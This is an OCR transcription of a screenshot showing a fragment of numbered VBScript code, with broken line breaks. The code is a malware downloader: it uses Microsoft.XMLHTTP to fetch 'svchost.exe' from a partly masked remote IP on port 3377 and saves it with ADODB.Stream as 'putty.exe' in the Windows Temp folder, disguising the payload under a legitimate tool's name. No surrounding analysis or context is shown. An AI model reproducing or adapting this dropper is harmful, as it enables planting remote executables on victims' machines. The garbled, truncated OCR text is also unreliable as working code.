
   9: sGet.SaveToFile "C:\Windows\Temp\putty.exe",
2

   10: Set xPost=createObject("Microsoft.XMLHTTP
")

   11: xPost.Open "GET","http://183.xxx.80.93:3377/
svchost.exe",0

   12: xPost.Send()

   13: set sGet=createObject("ADODB.Stream")

   14: sGet.Mode=3

   15: sGet.Type=1

   16: sGet.Open()

   17: sGet.Write xPost.ResponseBody

   18: sGet.SaveToFile "C:\Windows\Temp\putty.exe
",2